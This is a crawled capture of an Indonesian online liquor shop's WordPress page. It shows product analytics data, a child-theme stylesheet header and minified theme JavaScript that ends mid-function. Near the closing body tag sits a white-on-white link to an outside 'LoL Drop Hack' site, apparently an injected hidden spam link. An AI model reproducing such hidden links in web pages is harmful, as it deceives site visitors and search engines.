window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"IDR","total_price":0,"currency_minor_unit":2}},"product":{"id":13266,"name":"ALBENS CIDER STRAWBERRY","categories":[{"name":"Spirits"}],"prices":{"price":3500000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13266"}}},"products":[{"id":13282,"name":"BULLDOG GIN","categories":[{"name":"Spirits"},{"name":"Gin"}],"prices":{"price":66000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13282"}}},{"id":13301,"name":"CHUM CHURUM BLUEBERRY","categories":[{"name":"Soju"},{"name":"Spirits"}],"prices":{"price":8450000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13301"}}},{"id":5196,"name":"FINLANDIA VODKA","categories":[{"name":"Spirits"},{"name":"Vodka"}],"prices":{"price":45000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5196"}}},{"id":5197,"name":"FIREBALL CINNAMON","categories":[{"name":"Spirits"}],"prices":{"price":80000000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5197"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<a href="https://dragonex.shop" style="color:white">LoL Drop Hack</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minumanku.com/wp-content/themes/aperitif-child/style.css?ver=6.4.7
body_size: -140
content:
/*
Theme Name: Aperitif Child
Theme URI: http://aperitif.elated-themes.com
Description: A child theme of Aperitif
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.0
Text Domain: aperitif
Template: aperitif
*/

--- FILE ---
content_type: text/javascript
request_url: https://minumanku.com/wp-content/plugins/aperitif-core/assets/js/aperitif-core.min.js?ver=6.4.7
body_size: 6837
content:
!function(n){"use strict";window.qodefCore={},n(document).ready(function(){e.init()});var t={disable:function(){window.addEventListener&&window.addEventListener("wheel",t.preventDefaultValue,{passive:!1}),document.onkeydown=t.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",t.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],n=o.length;n--;)if(e.keyCode===o[n])return void t.preventDefaultValue(e)}};qodefCore.qodefScroll=t;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e.selector,{wheelSpeed:.6,suppressScrollX:!0});n(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){var e;this.holder=n("#aperitif-core-page-inline-style"),!this.holder.length||(e=this.holder.data("style")).length&&n("head").append('<style type="text/css">'+e+"</style>")}}}(jQuery),function(i){"use strict";i(window).on("load",function(){a.init()});var a={init:function(){var e,o,n,t;this.holder=i("#qodef-age-verification-popup-modal"),this.holder.length&&(o="no",(e=this.holder.find(".qodef-avp-prevent")).length&&(n=this.holder.hasClass("qodef-avp-prevent-cookies"),t=e.find(".qodef-avp-prevent-yes"),n?(o=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(o=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),t.on("click",function(){n?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"),a.handleClassAndScroll("remove")})),"yes"!==o&&(qodef.body.hasClass("qodef-avp-opened")?a.handleClassAndScroll("remove"):a.handleClassAndScroll("add")))},handleClassAndScroll:function(e){"remove"===e&&(qodef.body.removeClass("qodef-avp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodef.body.addClass("qodef-avp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){this.holder=t("#qodef-back-to-top"),this.holder.on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},t(window).scrollTop()/5,"swing")}),i.showHideBackToTop()},showHideBackToTop:function(){t(window).scroll(function(){var e=t(this).scrollTop(),o=t(this).height(),n=0<e?e+o/2:1;n<1e3?i.addClass("off"):i.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef-back-to-top--off qodef-back-to-top--on"),"on"===e?this.holder.addClass("qodef-back-to-top--on"):this.holder.addClass("qodef-back-to-top--off")}}}(jQuery),function(n){"use strict";n(document).ready(function(){t.init()});var t={init:function(){var e=n("a.qodef-fullscreen-menu-opener"),o=n(".qodef-fullscreen-menu-holder nav ul li a");e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-fullscreen-menu--opened")?t.closeFullscreen():(t.openFullscreen(),n(document).keyup(function(e){27===e.keyCode&&t.closeFullscreen()}))}),o.on("tap click",function(e){var o=n(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),t.clickItemWithChild(o)):"http://#"!==n(this).attr("href")&&"#"!==n(this).attr("href")&&t.closeFullscreen()})},openFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),n("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var o=e.parent(),n=o.find(".sub-menu").first();n.is(":visible")?n.slideUp(300):(n.slideDown(300),o.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodef.body.attr("class").indexOf("qodef-header-appearance--")?qodef.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&window.qodef[e+"HeaderAppearance"]()}}}(),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e,o,n;qodef.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodef.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,n=t("#qodef-page-outer"),i.showHideMobileHeader(e,o,n),t(window).scroll(function(){i.showHideMobileHeader(e,o,n),e=qodef.scroll}),t(window).resize(function(){n.css("padding-top",0),i.showHideMobileHeader(e,o,n)}))},showHideMobileHeader:function(e,o,n){qodef.windowWidth<=1024&&(qodef.scroll>2*o?(qodef.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodef.body.addClass("qodef-mobile-header--sticky-animation")},300),n.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodef.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodef.body.removeClass("qodef-mobile-header--sticky-animation")},300),n.css("padding-top",0)),qodef.scroll>e&&qodef.scroll>o||qodef.scroll<3*o?qodef.body.removeClass("qodef-mobile-header--sticky-display"):qodef.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(r){"use strict";r(document).ready(function(){e.init(),e.wideDropdownPosition(),e.dropdownPosition()});var e={wideDropdownPosition:function(){var e,o=r(".qodef-header-padding #qodef-page-header .qodef-header-navigation .qodef-menu-item--wide .qodef-drop-down-second > .qodef-drop-down-second-inner");o.length&&(e=r("#qodef-page-header").width(),o.css("width",e));var n=r(".qodef-header-navigation > ul > li.qodef-menu-item--wide, .qodef-header-navigation > div > ul > li.qodef-menu-item--wide");n.length&&n.each(function(){var e,o,n=r(this).find(".qodef-drop-down-second");n.length&&(n.css("left",0),e=n.offset().left,qodef.body.hasClass("qodef--boxed")?(o=r(".qodef--boxed #qodef-page-wrapper #qodef-page-wrapper-inner").outerWidth(),e-=(qodef.windowWidth-o)/2,n.css({left:-e,width:o})):qodef.body.hasClass("qodef-header-padding")?n.css({left:50-e}):qodef.body.hasClass("qodef-drop-down-second--full-width")?n.css({left:-e}):n.css({left:-e+(qodef.windowWidth-n.width())/2}))})},dropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=r(this),n=o.offset().left,t=o.find(".qodef-drop-down-second"),i=t.find(".qodef-drop-down-second-inner ul"),a=i.outerWidth(),d=r(window).width()-n;0<o.find("li.menu-item-has-children").length&&(e=d-a),t.removeClass("qodef-drop-down--right"),i.removeClass("qodef-drop-down--right"),(d<a||e<a)&&(t.addClass("qodef-drop-down--right"),i.addClass("qodef-drop-down--right"))})},init:function(){r(".qodef-header-navigation > ul > li").each(function(){var t=r(this);t.find(".qodef-drop-down-second").length&&t.waitForImages(function(){var e,o=t.find(".qodef-drop-down-second"),n=qodef.menuDropdownHeightSet?0:o.outerHeight();qodef.menuDropdownHeightSet||o.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart mouseenter",function(){o.css({height:n,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){o.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):(e={interval:0,over:function(){o.addClass("qodef-drop-down--start")},timeout:50,out:function(){o.removeClass("qodef-drop-down--start")}},o.css({height:n}),t.hoverIntent(e))})})}}}(jQuery),function(t){"use strict";t(window).on("load",function(){d.init()});var d={init:function(e){this.$sections=t(".qodef-parallax"),t.extend(this.$sections,e);var o=!qodef.html.hasClass("touchevents")&&!qodef.body.hasClass("qodef-browser--edge")&&!qodef.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&o&&this.$sections.each(function(){d.ready(t(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img");var o=e.height(),n=e.$imgWrapper.height();e.movement=100*(n-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),d.calc(e),d.loop(e)}),t(window).on("resize",function(){d.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),n=e.$imgWrapper.width();e.$img.width()<n&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){d.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o,n,t=window.outerHeight,i=e.offset().top,a=e.height();e.scrollBuffer+1.2*t>i&&e.scrollBuffer<i+a&&(n=((o=(Math.abs(e.scrollBuffer+t-i)/(t+a)).toFixed(4))*e.movement).toFixed(4),e.buffer!==o&&e.$imgWrapper.css("transform","translate3d(0,"+n+"%, 0)"),e.buffer=o),requestAnimationFrame(function(){d.loop(e)})}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-side-area-opener"),o=t("#qodef-side-area-close"),n=t("#qodef-side-area");i.openerHoverColor(e),qodef.body.prepend('<div class="qodef-side-area-cover"/>'),e.on("click",function(e){e.preventDefault(),qodef.body.hasClass("qodef-side-area--opened")?i.closeSideArea():(i.openSideArea(),t(document).keyup(function(e){27===e.keyCode&&i.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),i.closeSideArea()}),n.length&&"object"==typeof window.qodefCore.qodefPerfectScrollbar&&window.qodefCore.qodefPerfectScrollbar.init(n)},openSideArea:function(){t("#qodef-page-wrapper");var e=t(window).scrollTop();qodef.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),t(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),i.closeSideArea()}),t(window).scroll(function(){400<Math.abs(qodef.scroll-e)&&i.closeSideArea()})},closeSideArea:function(){qodef.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){var o,n;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),n=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}),e.on("mouseleave",function(){e.css("color",n)}))}}}(jQuery),function(v){"use strict";v(document).ready(function(){e.init()});var e={init:function(){v(".qodef-smooth-transition-loader").length&&e.animateSpinners()},animateSpinners:function(){var e,o,n,t,i,a,d,r,s,l,c,f,u=v(".qodef-smooth-transition-loader"),h=v(".qodef-aperitif-spinner-holder");h.length?(e=v(".qodef-stamp").first(),o=v(".qodef-itw-landing").find(".qodef-image-with-text"),n=v(".qodef-top-landing-text").find(".qodef-custom-font"),t=v(".qodef-top-landing-single-image img, .qodef-top-landing-elements"),i=0,u.addClass("qodef-aperitif-loader"),setTimeout(function(){u.addClass("qodef-aperitif-loader--ready")},400),a=h.find(".qodef-aperitif-spinner-number"),d=h.find(".qodef-aperitif-spinner-line-front"),r=0,l=!1,d.animate({width:"100%"},1e4,"linear"),c=function(){r<100&&(r+=1,a.text(r))},f=setInterval(function(){c(),l&&clearInterval(f)},100),v(window).on("load",function(){e.removeClass("qodef--init"),l=!0,s=setInterval(function(){100<=r?(clearInterval(s),d.stop().animate({width:"100%"},500),setTimeout(function(){u.addClass("qodef-aperitif-loader--finished"),setTimeout(function(){p()},900),setTimeout(function(){setTimeout(function(){e.addClass("qodef--init"),t.addClass("qodef--appear")},300),n.each(function(){var e=v(this);setTimeout(function(){e.addClass("qodef--appear")},i),i+=200}),setTimeout(function(){o.each(function(){var e=v(this);setTimeout(function(){e.addClass("qodef--appear")},i),i+=200})},100)},1e3)},700)):c()},6)})):v(window).on("load",function(){p()});var p=function(o,e,n){o=o||600,e=e||0,n=n||"swing",u.delay(e).fadeOut(o,n),v(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&u.fadeOut(o,n)})}}}}(jQuery),function(d){"use strict";d(window).on("load",function(){r.init()});var r={init:function(){var e,o,n,t,i,a;this.holder=d("#qodef-subscribe-popup-modal"),this.holder.length&&(e=this.holder.find(".qodef-sp-prevent"),o=d(".qodef-sp-close"),n="no",e.length&&(t=this.holder.hasClass("qodef-sp-prevent-cookies"),i=e.find(".qodef-sp-prevent-input"),a=i.data("value"),t?(n=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(n=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==a?(a="yes",i.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",i.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?t?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):t?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})),"yes"!==n&&(qodef.body.hasClass("qodef-sp-opened")?r.handleClassAndScroll("remove"):r.handleClassAndScroll("add"),o.on("click",function(e){e.preventDefault(),r.handleClassAndScroll("remove")}),d(document).keyup(function(e){27===e.keyCode&&r.handleClassAndScroll("remove")})))},handleClassAndScroll:function(e){"remove"===e&&(qodef.body.removeClass("qodef-sp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodef.body.addClass("qodef-sp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(t){"use strict";t(window).on("load",function(){e.init()}),t(window).resize(function(){});var e={init:function(){this.holder=t("#tribe-events"),e.mapSize(),e.viewSize(),e.tooltipPosition()},mapSize:function(){var e=t(".qodef-events-single-featured-image .tribe-events-event-image"),o=t(".qodef-events-single-map .tribe-events-venue-map div"),n=e.outerHeight();o.css("height",n)},viewSize:function(){var e=t(".tribe-bar-views-toggle"),o=t(".tribe-bar-views-list"),n=e.outerWidth();o.css("width",n)},tooltipPosition:function(){var e=".tribe-events-tooltip { width: "+(t(".tribe-events-calendar td").first().outerWidth()+40)+"px !important; left: -20px !important; bottom: 100% !important;}",o=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");o.appendChild(n),n.type="text/css",n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))}}}(jQuery),function(s){"use strict";s(document).ready(function(){n.init(),e.init(),o.init()});var n={init:function(e){this.holder=[],this.holder.push({holder:s("#qodef-woo-page .woocommerce-ordering select"),option:{minimumResultsForSearch:1/0}}),this.holder.push({holder:s("#qodef-woo-page .variations select"),option:{}}),this.holder.push({holder:s("#qodef-woo-page #calc_shipping_country"),option:{}}),this.holder.push({holder:s("#qodef-woo-page .shipping select#calc_shipping_state"),option:{}}),this.holder.push({holder:s(".widget.widget_archive select"),option:{}}),this.holder.push({holder:s(".widget.widget_categories select"),option:{}}),this.holder.push({holder:s(".widget.widget_text select"),option:{}}),s.extend(this.holder,e),"object"==typeof this.holder&&s.each(this.holder,function(e,o){n.createSelect2(o.holder,o.options)})},createSelect2:function(e,o){"function"==typeof e.select2&&e.select2(o)}},e={init:function(){s(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var o,n=s(this),t=n.siblings(".qodef-quantity-input"),i=parseFloat(t.data("step")),a=parseFloat(t.data("max")),d=!1,r=parseFloat(t.val());n.hasClass("qodef-quantity-minus")&&(d=!0),d?1<=(o=r-i)?t.val(o):t.val(0):(o=r+i,void 0!==a&&a<=o?t.val(a):t.val(o)),t.trigger("change")})}},o={init:function(){var e=s("div#qodef-woo-page.qodef--single .woocommerce-tabs #reviews .comment-respond #comment"),o=s("div#qodef-woo-page.qodef--single .woocommerce-tabs #reviews .comment-respond #author"),n=s("div#qodef-woo-page.qodef--single .woocommerce-tabs #reviews .comment-respond #email");e.attr("placeholder","Type your review here"),o.attr("placeholder","Type your name here"),n.attr("placeholder","Type your email here")}}}(jQuery),function(t){"use strict";t(document).ready(function(){o.init()});var o={init:function(){this.holder=t(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=t(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),n=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),n.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=t(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.buttons=o(".qodef-button"),this.buttons.length&&this.buttons.each(function(){var e=o(this);t.buttonHoverColor(e),t.buttonHoverBgColor(e),t.buttonHoverBorderColor(e)})},buttonHoverColor:function(e){var o,n;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),n=e.css("color"),e.on("mouseenter",function(){t.changeColor(e,"color",o)}),e.on("mouseleave",function(){t.changeColor(e,"color",n)}))},buttonHoverBgColor:function(e){var o,n;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),n=e.css("background-color"),e.on("mouseenter",function(){t.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){t.changeColor(e,"background-color",n)}))},buttonHoverBorderColor:function(e){var o,n;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),n=e.css("borderTopColor"),e.on("mouseenter",function(){t.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){t.changeColor(e,"border-color",n)}))},changeColor:function(e,o,n){e.css(o,n)}}}(jQuery),function(r){"use strict";r(document).ready(function(){t.init()});var t={init:function(){this.countdowns=r(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=r(this),o=e.find(".qodef-m-date"),n=t.generateOptions(e);t.initCountdown(o,n)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",a='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",d='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){r(this).html(e.strftime(n+t+i+a+d))})}}}(jQuery),function(a){"use strict";a(document).ready(function(){t.init()});var t={init:function(){this.counters=a(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=a(this),o=e.find(".qodef-m-digit"),n=t.generateOptions(e);t.counterScript(o,n)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")?e.data("step-delay"):100,o.txt=void 0!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var n=a.extend({start:0,end:null,step:1,delay:100,txt:""},o||{}),t=n.start,i=n.end;e.text(t+n.txt);setInterval(function(){null!==i&&i<=t||(t+=n.step,i<=t&&(t=i),e.text(t+n.txt))},n.delay)}}}(jQuery),function(e){"use strict";e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==qodefCore.qodefGoogleMap&&qodefCore.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);t.iconHoverColor(e),t.iconHoverBgColor(e),t.iconHoverBorderColor(e)})},iconHoverColor:function(e){var o,n;void 0!==e.data("hover-color")&&(o=e.css("color"),n=e.data("hover-color"),e.on("mouseenter",function(){t.changeColor(e,"color",n)}),e.on("mouseleave",function(){t.changeColor(e,"color",o)}))},iconHoverBgColor:function(e){var o,n;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),n=e.css("background-color"),e.on("mouseenter",function(){t.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){t.changeColor(e,"background-color",n)}))},iconHoverBorderColor:function(e){var o,n;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),n=e.css("borderTopColor"),e.on("mouseenter",function(){t.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){t.changeColor(e,"border-color",n)}))},changeColor:function(e,o,n){e.css(o,n)}};qodefCore.qodefIcon=t}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()});var d={init:function(){this.holder=a(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var e=a(this),o=e.data("layout"),n=d.generateBarData(e,o),t="#qodef-m-canvas-"+e.data("rand-number"),i=e.data("number")/100;switch(o){case"circle":d.initCircleBar(e,t,n,i);break;case"semi-circle":d.initSemiCircleBar(e,t,n,i);break;case"line":i=e.data("number"),t=e.find(".qodef-m-canvas"),n=d.generateLineData(e,o,i),d.initLineBar(e,t,n)}})},generateBarData:function(e,n){var o=e.data("active-line-width"),t=e.data("active-line-color"),i=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:t,trailWidth:i,trailColor:a,easing:"linear",duration:1400,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:t},step:function(e,o){"custom"!==n&&o.setText(Math.round(100*o.value())+"%")}}},initCircleBar:function(e,o,n,t){var i=new ProgressBar.Circle(o,n);e.appear(function(){i.animate(t)})},initSemiCircleBar:function(e,o,n,t){var i=new ProgressBar.SemiCircle(o,n);e.appear(function(){i.animate(t)})},generateLineData:function(e,o,n){var t=e.data("active-line-width"),i=e.data("active-line-color"),a=e.data("inactive-line-width");return{percentage:n,duration:1400,fillBackgroundColor:i,backgroundColor:e.data("inactive-line-color"),height:t,inactiveHeight:a,followText:!1,textColor:e.data("text-color")}},initLineBar:function(e,o,n){e.appear(function(){o.LineProgressbar(n)})}}}(jQuery),function(n){"use strict";n(document).ready(function(){o.init()}),n(document).on("qodefAjaxPageLoad",function(){o.init()});var o={init:function(){this.holder=n(".qodef-reservation-form"),this.holder.length&&this.holder.each(function(){var e=n(this);o.initDatePicker(e),o.initSelect2(e)})},initDatePicker:function(e){var o=e.find(".qodef-e-date");o.length&&o.each(function(){n(this).datepicker({prevText:'<span class="arrow_carrot-left"></span>',nextText:'<span class="arrow_carrot-right"></span>',dateFormat:"MM d, yy"})})},initSelect2:function(e){var o=e.find(".qodef-e.qodef-holder--field select");o.length&&"function"==typeof o.select2&&o.select2({minimumResultsForSearch:1/0})}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){this.holder=i(".qodef-stamp"),this.holder.length&&this.holder.each(function(){var e=i(this),o=void 0!==e.data("appearing-delay")?parseInt(e.data("appearing-delay"),10):0;n.initStampText(e),n.load(e,o),e.hasClass("qodef--repeating")&&setInterval(function(){n.reLoad(e)},5500)})},initStampText:function(e){var o=e.children(".qodef-m-text"),t=void 0!==e.data("appearing-delay")?parseInt(o.data("count"),10):1;o.children().each(function(e){var o=350*e/t-88,n=60*e/t*10;i(this).css({transform:"rotate("+o+"deg) translateZ(0)","transition-delay":n+"ms"})})},load:function(e,o){e.hasClass("qodef--nested")?setTimeout(function(){n.appear(e)},o):e.appear(function(){setTimeout(function(){n.appear(e)},o)},{accX:0,accY:-100})},reLoad:function(e){e.removeClass("qodef--init"),setTimeout(function(){e.removeClass("qodef--appear"),setTimeout(function(){n.appear(e)},500)},600)},appear:function(e){e.addClass("qodef--appear"),setTimeout(function(){e.addClass("qodef--init")},300)}}}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()});var n={init:function(){this.holder=o(".qodef-swapping-image-gallery"),this.holder.length&&this.holder.each(function(){var e=o(this);n.createSlider(e)})},createSlider:function(e){var o=e.find(".qodef-m-image-holder"),n=e.find(".qodef-m-thumbnails-holder .qodef-grid-inner");new Swiper(o,{slidesPerView:1,centeredSlides:!1,spaceBetween:0,autoplay:!1,loop:!1,effect:"fade",speed:500,pagination:{el:n,type:"custom",clickable:!0,bulletClass:"qodef-m-thumbnail"},on:{init:function(){o.addClass("qodef-swiper--initialized"),n.find(".qodef-m-thumbnail").eq(0).addClass("qodef--active")},slideChange:function(){var e=this.activeIndex;n.find(".qodef--active").removeClass("qodef--active"),n.find(".qodef-m-thumbnail").eq(e).addClass("qodef--active")}}})}}}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(a(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=a(this),n=o.attr("id"),t=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),i=t.attr("href");-1<(n="#"+n).indexOf(i)&&t.attr("href",n)}),e.addClass("qodef--init").tabs()}}}(jQuery),function(d){"use strict";d(document).ready(function(){n.init()});var n={initNavigation:function(e){var o=e.find(".qodef-header-vertical-navigation");o.hasClass("qodef-vertical-drop-down--below")?n.dropdownClickToggle(o):o.hasClass("qodef-vertical-drop-down--side")&&n.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),n=this,t=d(this).find("> a"),i="fast";t.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(n).removeClass("qodef-menu-item--open"),o.slideUp(i)):(t.parent().parent().children().hasClass("qodef-menu-item--open")&&t.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(i)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(i)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(i))),d(n).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var t=e.find("ul li.menu-item-has-children"),i=t.find(" > .qodef-drop-down-second > 